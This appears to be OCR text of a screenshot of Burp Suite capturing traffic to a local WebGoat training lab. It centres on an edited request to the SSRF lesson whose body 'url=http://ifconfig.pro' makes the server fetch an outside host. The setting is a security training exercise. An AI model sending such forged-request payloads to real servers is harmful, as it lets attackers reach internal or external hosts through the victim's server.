 Applications Places System en Sat Jul 6, 13:29
Burp Suite Community Edition v1.7.36 - Temporary Project (sandboxed or root)
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment S
2506 http://localhost:8080 GET /WebGoat/service/lessonoverview.mvc 200 543 JSON mvc
2507 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc 200 7637 JSON mvc
2508 http://localhost:8080 GET /WebGoat/service/lessonoverview.mvc 200 543 JSON mvc
2509 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc 200 7637 JSON mvc
2510 http://localhost:8080 GET /WebGoat/service/lessonoverview.mvc 200 543 JSON mvc
2511 http://localhost:8080 POST /WebGoat/SSRF/task2 ✓ ✓ 200 1938 JSON
2512 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc mvc
2513 http://localhost:8080 GET /WebGoat/service/lessonoverview.mvc mvc
2514 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc mvc
2515 http://localhost:8080 GET /WebGoat/service/lessonoverview.mvc mvc
2516 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc mvc
2517 http://localhost:8080 GET /WebGoat/service/lessonoverview.mvc mvc
2518 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc mvc
2519 http://localhost:8080 GET /WebGoat/service/lessonoverview.mvc mvc
2520 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc mvc
2521 http://localhost:8080 GET /WebGoat/service/lessonoverview.mvc mvc
Gene
Inject
Auth
Cros
Acce
Insec
Insec
Requ
Cro
Serv
Vulne
Clien
Chall
Original request Edited request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 23
DNT: 1
Connection: close
Cookie: JSESSIONID=F4C5337168DD7F40DADF06938544E701; security_level=0
url=http://ifconfig.pro
? < + > Type a search term 0 matches
Menu [noob-to-pro-v2... [Parrot Terminal] WebGoat - Mozi... [bash-sh.sh (~/... [Parrot Terminal] Burp Suite Com... [Downloads]